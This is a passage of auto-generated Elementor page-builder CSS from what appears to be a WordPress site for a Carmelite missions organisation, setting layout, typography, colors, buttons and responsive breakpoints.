Sans-serif;font-size:var( --e-global-typography-f92a74d-font-size );font-weight:var( --e-global-typography-f92a74d-font-weight );line-height:var( --e-global-typography-f92a74d-line-height );color:var( --e-global-color-d51d8ce );}.elementor-2484 .elementor-element.elementor-element-7784b5a5 .elementor-image-box-wrapper .elementor-image-box-img{width:45%;}.elementor-2484 .elementor-element.elementor-element-7784b5a5 .elementor-image-box-img img{border-radius:10px;transition-duration:0.3s;}.elementor-2484 .elementor-element.elementor-element-7784b5a5 .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-8cd8298 );}.elementor-2484 .elementor-element.elementor-element-20777e62{--grid-template-columns:repeat(0, auto);text-align:center;--icon-size:15px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-2484 .elementor-element.elementor-element-20777e62 .elementor-social-icon{background-color:var( --e-global-color-1068b43 );}.elementor-2484 .elementor-element.elementor-element-20777e62 .elementor-social-icon i{color:var( --e-global-color-a81e8df );}.elementor-2484 .elementor-element.elementor-element-20777e62 .elementor-social-icon svg{fill:var( --e-global-color-a81e8df );}.elementor-2484 .elementor-element.elementor-element-20777e62 .elementor-icon{border-radius:5px 5px 5px 5px;}.elementor-2484 .elementor-element.elementor-element-20777e62 .elementor-social-icon:hover{background-color:var( --e-global-color-05393f6 );}.elementor-2484 .elementor-element.elementor-element-20777e62 .elementor-social-icon:hover i{color:var( --e-global-color-a81e8df );}.elementor-2484 .elementor-element.elementor-element-20777e62 .elementor-social-icon:hover svg{fill:var( --e-global-color-a81e8df );}.elementor-2484 .elementor-element.elementor-element-2a53f600{overflow:visible;}.elementor-2484 .elementor-element.elementor-element-362badff:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2484 .elementor-element.elementor-element-362badff > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a7b61ec );}.elementor-2484 .elementor-element.elementor-element-362badff > .elementor-element-populated, .elementor-2484 .elementor-element.elementor-element-362badff > .elementor-element-populated > .elementor-background-overlay, .elementor-2484 .elementor-element.elementor-element-362badff > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-2484 .elementor-element.elementor-element-362badff > .elementor-element-populated{box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 15px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:1em 1em 1em 1em;}.elementor-2484 .elementor-element.elementor-element-362badff > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2484 .elementor-element.elementor-element-16d34125{text-align:center;}.elementor-2484 .elementor-element.elementor-element-234f55b{overflow:visible;}.elementor-2484 .elementor-element.elementor-element-9aaddad:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2484 .elementor-element.elementor-element-9aaddad > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a7b61ec );}.elementor-2484 .elementor-element.elementor-element-9aaddad > .elementor-element-populated, .elementor-2484 .elementor-element.elementor-element-9aaddad > .elementor-element-populated > .elementor-background-overlay, .elementor-2484 .elementor-element.elementor-element-9aaddad > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-2484 .elementor-element.elementor-element-9aaddad > .elementor-element-populated{box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:2em 2em 2em 2em;}.elementor-2484 .elementor-element.elementor-element-9aaddad > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2484 .elementor-element.elementor-element-610a6fa{text-align:center;}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-blog-block-post, .elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-post-image-card, .elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-post-card{background-color:var( --e-global-color-37f2d83 );box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-281b334 );}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-post-image-card{display:block;}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-blog-block-post .elementskit-post-body{padding:10px 0px 30px 0px;}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-post-image-card .elementskit-post-body{padding:10px 0px 30px 0px;}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-post-body{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-281b334 );}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-entry-thumb{border-radius:5px 5px 5px 5px;}.elementor-2484 .elementor-element.elementor-element-5a288765 .post-meta-list a, .elementor-2484 .elementor-element.elementor-element-5a288765 .post-meta-list .meta-date-text{font-family:var( --e-global-typography-ebf2c08-font-family ), Sans-serif;font-size:var( --e-global-typography-ebf2c08-font-size );line-height:var( --e-global-typography-ebf2c08-line-height );}.elementor-2484 .elementor-element.elementor-element-5a288765 .post-meta-list{text-align:left;}.elementor-2484 .elementor-element.elementor-element-5a288765 .post-meta-list > span{color:var( --e-global-color-8cd8298 );fill:var( --e-global-color-8cd8298 );}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-post-body .entry-title, .elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-entry-header .entry-title, .elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-post-image-card .elementskit-post-body .entry-title  a,  .elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-post-card .elementskit-entry-header .entry-title  a,.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-blog-block-post .elementskit-post-body .entry-title a{font-family:var( --e-global-typography-84136ee-font-family ), Sans-serif;}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-post-body .entry-title a{color:var( --e-global-color-065a114 );}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-entry-header .entry-title a{color:var( --e-global-color-065a114 );}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-post-body .entry-title{text-align:left;margin:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-entry-header .entry-title{text-align:left;margin:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-39da3ea{overflow:visible;}.elementor-2484 .elementor-element.elementor-element-cc0790f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2484 .elementor-element.elementor-element-cc0790f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a7b61ec );}.elementor-2484 .elementor-element.elementor-element-cc0790f > .elementor-element-populated, .elementor-2484 .elementor-element.elementor-element-cc0790f > .elementor-element-populated > .elementor-background-overlay, .elementor-2484 .elementor-element.elementor-element-cc0790f > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-2484 .elementor-element.elementor-element-cc0790f > .elementor-element-populated{box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:2em 2em 2em 2em;}.elementor-2484 .elementor-element.elementor-element-cc0790f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2484 .elementor-element.elementor-element-d90935b{text-align:center;}.elementor-2484 .elementor-element.elementor-element-2edbd07 .ekit-mail-submit{background-color:var( --e-global-color-a7379b3 );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );line-height:var( --e-global-typography-accent-line-height );border-radius:5px 20px 5px 20px;padding:8px 20px 8px 20px;color:var( --e-global-color-a81e8df );}.elementor-2484 .elementor-element.elementor-element-2edbd07 .ekit-mail-submit:before{background-color:var( --e-global-color-2051473 );}.elementor-2484 .elementor-element.elementor-element-2edbd07 .elementskit_input_group_text{background-color:var( --e-global-color-a7b61ec );font-size:10px;}.elementor-2484 .elementor-element.elementor-element-2edbd07 .elementskit_input_label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-d51d8ce );}.elementor-2484 .elementor-element.elementor-element-2edbd07 .ekit_form_control{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );padding:0px 20px 0px 20px;}.elementor-2484 .elementor-element.elementor-element-2edbd07 .elementskit_input_wraper:not(:last-child){margin-bottom:20px;}.elementor-2484 .elementor-element.elementor-element-2edbd07 .ekit_form_control::-webkit-input-placeholder{color:var( --e-global-color-d51d8ce );font-size:14px;}.elementor-2484 .elementor-element.elementor-element-2edbd07 .ekit_form_control::-moz-placeholder{color:var( --e-global-color-d51d8ce );font-size:14px;}.elementor-2484 .elementor-element.elementor-element-2edbd07 .ekit_form_control:-ms-input-placeholder{color:var( --e-global-color-d51d8ce );font-size:14px;}.elementor-2484 .elementor-element.elementor-element-2edbd07 .ekit_form_control:-moz-placeholder{color:var( --e-global-color-d51d8ce );font-size:14px;}.elementor-2484 .elementor-element.elementor-element-2edbd07 .ekit-mail-submit svg path{stroke:var( --e-global-color-a81e8df );fill:var( --e-global-color-a81e8df );}.elementor-2484 .elementor-element.elementor-element-2edbd07 .ekit-mail-submit:hover{color:var( --e-global-color-a81e8df );}.elementor-2484 .elementor-element.elementor-element-2edbd07 .ekit-mail-submit:hover svg path{stroke:var( --e-global-color-a81e8df );fill:var( --e-global-color-a81e8df );}.elementor-2484 .elementor-element.elementor-element-2edbd07 .ekit-mail-submit > i, .elementor-2484 .elementor-element.elementor-element-2edbd07 .ekit-mail-submit > svg{margin-left:10px;}.elementor-2484 .elementor-element.elementor-element-2edbd07 .elementskit_input_group_text i{color:var( --e-global-color-0909771 );}.elementor-2484 .elementor-element.elementor-element-2edbd07 .elementskit_input_group_text svg path{stroke:var( --e-global-color-0909771 );fill:var( --e-global-color-0909771 );}.elementor-2484 .elementor-element.elementor-element-2edbd07 .elementskit_input_group_text svg{max-width:10px;}.elementor-2484 .elementor-element.elementor-element-8ff72fe{margin-top:-80px;margin-bottom:0px;padding:0em 1em 6em 1em;overflow:visible;}.elementor-2484 .elementor-element.elementor-element-e3f2970:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2484 .elementor-element.elementor-element-e3f2970 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a7b61ec );}.elementor-2484 .elementor-element.elementor-element-e3f2970 > .elementor-element-populated, .elementor-2484 .elementor-element.elementor-element-e3f2970 > .elementor-element-populated > .elementor-background-overlay, .elementor-2484 .elementor-element.elementor-element-e3f2970 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-2484 .elementor-element.elementor-element-e3f2970 > .elementor-element-populated{box-shadow:0px 0px 5px 0px rgba(0, 0, 0, 0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:3em 3em 3em 3em;}.elementor-2484 .elementor-element.elementor-element-e3f2970 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2484 .elementor-element.elementor-element-587a10c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-a880f9a{overflow:visible;}.elementor-2484 .elementor-element.elementor-element-57fa18b > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2484 .elementor-element.elementor-element-57fa18b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 50px 0px;overflow:visible;}.elementor-2484 .elementor-element.elementor-element-da93593 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-2484 .elementor-element.elementor-element-da93593 .ekit-fancy-text{text-align:center;}.elementor-2484 .elementor-element.elementor-element-da93593 .ekit-fancy-text, .elementor-2484 .elementor-element.elementor-element-da93593 .ekit-fancy-text a{color:var( --e-global-color-20847b0 );}.elementor-2484 .elementor-element.elementor-element-da93593 .ekit-fancy-text:hover, .elementor-2484 .elementor-element.elementor-element-da93593 .ekit-fancy-text:hover a{color:#0014CD;}.elementor-2484 .elementor-element.elementor-element-da93593 .ekit-fancy-text .ekit-fancy-text-lists b{font-family:"Almendra SC", Sans-serif;color:#0703A6;}.elementor-2484 .elementor-element.elementor-element-14b21c8e:not(.elementor-motion-effects-element-type-background), .elementor-2484 .elementor-element.elementor-element-14b21c8e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(145deg, #FBAC18 0%, #000000 100%);}.elementor-2484 .elementor-element.elementor-element-14b21c8e > .elementor-container{min-height:190px;}.elementor-2484 .elementor-element.elementor-element-14b21c8e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:visible;}.elementor-2484 .elementor-element.elementor-element-14b21c8e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2484 .elementor-element.elementor-element-6ca2b6df{margin-top:-100px;margin-bottom:0px;overflow:visible;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-ep-carousel-thumbnail{width:100%;margin-left:auto;margin-right:auto;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-ep-carousel-desc{text-align:left;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-ep-carousel-item{background-color:#fff;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .swiper-carousel{padding:10px;margin:0 -10px;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-ep-carousel-thumbnail img{opacity:1;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-ep-carousel-item:hover .bdt-ep-carousel-thumbnail img{opacity:1;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-ep-carousel-title{font-family:"Caladea", Sans-serif;font-size:1.2rem;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-ep-carousel-excerpt{font-family:"Poppins", Sans-serif;font-size:0.8rem;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-ep-carousel-button{border-radius:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-ep-carousel-button:hover{color:#FBAC18;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-ep-carousel-button:hover svg{fill:#FBAC18;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-navigation-prev i, .elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-navigation-next i{color:#FBAC18;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-navigation-prev i,
            .elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-navigation-next i{font-size:24px;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-navigation-prev{left:-60px;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-navigation-next{right:-60px;}.elementor-2484 .elementor-element.elementor-element-dcf0661{width:auto;max-width:auto;}.elementor-2484 .elementor-element.elementor-element-dcf0661 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-dcf0661.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit-btn-wraper{text-align:center;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit_creative_button{padding:17px 70px 17px 70px;font-family:"Caladea", Sans-serif;font-size:1.5rem;font-weight:700;text-transform:uppercase;letter-spacing:0.3px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#0117AD;border-radius:50px 50px 50px 50px;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit_creative_button:not(.ekit_tamaya) > .ekit_creative_button_text{color:#0117AD;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit_creative_button.ekit_tamaya::before{color:#0117AD;background-color:#00000000;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit_creative_button.ekit_tamaya::after{color:#0117AD;background-color:#00000000;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit_creative_button > i{color:#0117AD;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit_slide_in_line::after{background-color:#0117AD;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit_creative_button svg path{stroke:#0117AD;fill:#0117AD;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit_creative_button:not(.ekit_tamaya){background-color:#00000000;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit_distorted_btn .ekit_button__bg{background-color:#00000000;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit_creative_button:hover > .ekit_creative_button_text{color:#FFFFFF;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit_creative_button:hover > i{color:#FFFFFF;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit_creative_button:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit_creative_button.ekit_slide_bg:before{background-color:#FFFFFF;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit_hover_on_collision::before{background-color:#0117AD;}.elementor-2484 .elementor-element.elementor-element-dcf0661 .ekit_hover_on_collision::after{background-color:#0117AD;}.elementor-2484 .elementor-element.elementor-element-2d2c8257:not(.elementor-motion-effects-element-type-background), .elementor-2484 .elementor-element.elementor-element-2d2c8257 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://carmelitemissionstz.org/wp-content/uploads/2023/09/Image-93-1.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2484 .elementor-element.elementor-element-2d2c8257{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 30px 120px 30px;overflow:visible;}.elementor-2484 .elementor-element.elementor-element-2d2c8257 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2484 .elementor-element.elementor-element-3143638d{text-align:center;}.elementor-2484 .elementor-element.elementor-element-3143638d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:500;color:#1D236F;}.elementor-2484 .elementor-element.elementor-element-4f97d6c2{text-align:center;}.elementor-2484 .elementor-element.elementor-element-4f97d6c2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:50px;font-weight:600;color:#1D236F;}.elementor-2484 .elementor-element.elementor-element-3222b029{overflow:visible;}.elementor-bc-flex-widget .elementor-2484 .elementor-element.elementor-element-56c91af1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2484 .elementor-element.elementor-element-56c91af1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2484 .elementor-element.elementor-element-6321f9a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:35px;font-weight:600;line-height:1.2em;color:#1D236F;}.elementor-2484 .elementor-element.elementor-element-446fc7ab{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;color:#565656;}.elementor-2484 .elementor-element.elementor-element-e717c5a .elementor-button{background-color:#39B54A;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#39B54A;border-radius:5px 5px 5px 5px;padding:15px 30px 15px 30px;}.elementor-2484 .elementor-element.elementor-element-e717c5a .elementor-button:hover, .elementor-2484 .elementor-element.elementor-element-e717c5a .elementor-button:focus{background-color:#FFFFFF;color:#39B54A;border-color:#39B54A;}.elementor-2484 .elementor-element.elementor-element-e717c5a .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-2484 .elementor-element.elementor-element-e717c5a .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-2484 .elementor-element.elementor-element-e717c5a .elementor-button:hover svg, .elementor-2484 .elementor-element.elementor-element-e717c5a .elementor-button:focus svg{fill:#39B54A;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-2484 .elementor-element.elementor-element-7bfaba94{padding:80px 30px 80px 30px;}.elementor-2484 .elementor-element.elementor-element-2667872b .elementor-divider__text{font-size:4rem;}.elementor-2484 .elementor-element.elementor-element-2bdc368d{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;}.elementor-2484 .elementor-element.elementor-element-16cc1931{margin:0% 40% calc(var(--kit-widget-spacing, 0px) + 0%) 40%;font-size:1.1rem;}.elementor-2484 .elementor-element.elementor-element-11cd0a38 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2484 .elementor-element.elementor-element-50ff1100 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2484 .elementor-element.elementor-element-50ff1100 .elementor-icon-list-item > a{font-size:1rem;}.elementor-2484 .elementor-element.elementor-element-7784b5a5 .elementor-image-box-title{font-size:var( --e-global-typography-f92a74d-font-size );line-height:var( --e-global-typography-f92a74d-line-height );}.elementor-2484 .elementor-element.elementor-element-7784b5a5 .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-blog-block-post, .elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-post-image-card, .elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-post-card{margin:0px 0px 30px 0px;}.elementor-2484 .elementor-element.elementor-element-5a288765 .post-meta-list a, .elementor-2484 .elementor-element.elementor-element-5a288765 .post-meta-list .meta-date-text{font-size:var( --e-global-typography-ebf2c08-font-size );line-height:var( --e-global-typography-ebf2c08-line-height );}.elementor-2484 .elementor-element.elementor-element-5a288765 .post-meta-list{text-align:left;}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-post-body .entry-title{text-align:left;}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-entry-header .entry-title{text-align:left;}.elementor-2484 .elementor-element.elementor-element-2edbd07 .elementskit_input_label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2484 .elementor-element.elementor-element-2edbd07 .ekit_form_control{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2484 .elementor-element.elementor-element-2edbd07 .ekit-mail-submit{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-2484 .elementor-element.elementor-element-57fa18b{padding:0px 0px 50px 0px;}.elementor-2484 .elementor-element.elementor-element-14b21c8e > .elementor-container{min-height:130px;}.elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-navigation-prev i,
            .elementor-2484 .elementor-element.elementor-element-3ea4748e .bdt-navigation-next i{font-size:24px;}.elementor-2484 .elementor-element.elementor-element-2d2c8257{padding:80px 30px 80px 30px;}.elementor-2484 .elementor-element.elementor-element-4f97d6c2 .elementor-heading-title{font-size:40px;}.elementor-2484 .elementor-element.elementor-element-6321f9a .elementor-heading-title{font-size:30px;}}@media(max-width:767px){.elementor-2484 .elementor-element.elementor-element-7bfaba94{padding:50px 15px 50px 15px;}.elementor-2484 .elementor-element.elementor-element-2b3f06e4{width:100%;}.elementor-2484 .elementor-element.elementor-element-2667872b{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:5px 5px 5px 5px;}.elementor-2484 .elementor-element.elementor-element-2667872b .elementor-divider__text{font-size:1.1rem;}.elementor-2484 .elementor-element.elementor-element-2bdc368d{margin:0% 0% calc(var(--kit-widget-spacing, 0px) + 0%) 0%;}.elementor-2484 .elementor-element.elementor-element-2bdc368d .elementor-heading-title{font-size:0.8rem;}.elementor-2484 .elementor-element.elementor-element-16cc1931{margin:0% 29% calc(var(--kit-widget-spacing, 0px) + 0%) 29%;font-size:0.6rem;line-height:1em;letter-spacing:0px;}.elementor-2484 .elementor-element.elementor-element-11cd0a38{width:100%;}.elementor-2484 .elementor-element.elementor-element-5cf0a634{margin-top:0px;margin-bottom:0px;padding:6px 1px 6px 1px;}.elementor-2484 .elementor-element.elementor-element-54b9b7c4{width:100%;}.elementor-2484 .elementor-element.elementor-element-54b9b7c4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:01em 01em 01em 01em;}.elementor-2484 .elementor-element.elementor-element-4882f3ab{text-align:center;}.elementor-2484 .elementor-element.elementor-element-4882f3ab .elementor-heading-title{font-size:1rem;}.elementor-2484 .elementor-element.elementor-element-50ff1100 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2484 .elementor-element.elementor-element-50ff1100 .elementor-icon-list-item > a{font-size:0.7rem;}.elementor-2484 .elementor-element.elementor-element-2489078a{text-align:justify;}.elementor-2484 .elementor-element.elementor-element-4536d131 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-f85ae6c{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-854a0e1{text-align:center;}.elementor-2484 .elementor-element.elementor-element-854a0e1 .elementor-heading-title{font-size:1rem;}.elementor-2484 .elementor-element.elementor-element-1b2f13c8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2484 .elementor-element.elementor-element-6af0d651{margin-top:30px;margin-bottom:0px;}.elementor-2484 .elementor-element.elementor-element-5b8cea61 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:1em 1em 1em 1em;}.elementor-2484 .elementor-element.elementor-element-7784b5a5 .elementor-image-box-img{margin-bottom:0px;}.elementor-2484 .elementor-element.elementor-element-7784b5a5 .elementor-image-box-title{font-size:var( --e-global-typography-f92a74d-font-size );line-height:var( --e-global-typography-f92a74d-line-height );}.elementor-2484 .elementor-element.elementor-element-7784b5a5 .elementor-image-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2484 .elementor-element.elementor-element-20777e62{text-align:center;}.elementor-2484 .elementor-element.elementor-element-2a53f600{margin-top:30px;margin-bottom:0px;}.elementor-2484 .elementor-element.elementor-element-362badff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:1em 1em 1em 1em;}.elementor-2484 .elementor-element.elementor-element-234f55b{margin-top:30px;margin-bottom:0px;}.elementor-2484 .elementor-element.elementor-element-9aaddad > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:1em 1em 1em 1em;}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-blog-block-post, .elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-post-image-card, .elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-post-card{margin:0px 0px 30px 0px;}.elementor-2484 .elementor-element.elementor-element-5a288765 .post-meta-list a, .elementor-2484 .elementor-element.elementor-element-5a288765 .post-meta-list .meta-date-text{font-size:var( --e-global-typography-ebf2c08-font-size );line-height:var( --e-global-typography-ebf2c08-line-height );}.elementor-2484 .elementor-element.elementor-element-5a288765 .post-meta-list{text-align:left;}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-post-body .entry-title{text-align:left;}.elementor-2484 .elementor-element.elementor-element-5a288765 .elementskit-entry-header .entry-title{text-align:left;}.elementor-2484 .elementor-element.elementor-element-39da3ea{margin-top:30px;margin-bottom:0px;}.elementor-2484 .elementor-element.elementor-element-cc0790f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:1em 1em 1em 1em;}.elementor-2484 .elementor-element.elementor-element-2edbd07 .elementskit_input_label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2484 .elementor-element.elementor-element-2edbd07 .ekit_form_control{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2484 .elementor-element.elementor-element-2edbd07 .ekit-mail-submit{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-2484 .elementor-element.elementor-element-8ff72fe{margin-top:0px;margin-bottom:0px;padding:6px 1px 6px 1px;}.elementor-2484 .elementor-element.elementor-element-e3f2970{width:100%;}.elementor-2484 .elementor-element.elementor-element-e3f2970 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:01em 01em 01em 01em;}.elementor-2484 .elementor-element.elementor-element-b8991e8{padding:10px 20px 10px 20px;}.elementor-2484 .elementor-element.elementor-element-587a10c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2484 